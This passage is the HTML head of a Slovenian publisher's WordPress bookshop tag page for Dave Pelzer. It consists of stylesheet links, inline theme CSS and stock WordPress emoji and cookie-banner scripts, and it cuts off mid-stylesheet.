

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/oznaka-izdelka/dave-pelzer/
body_size: 23453
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Dave Pelzer &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Dave Pelzer Tag Vir" href="https://zalozbakarantanija.si/oznaka-izdelka/dave-pelzer/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 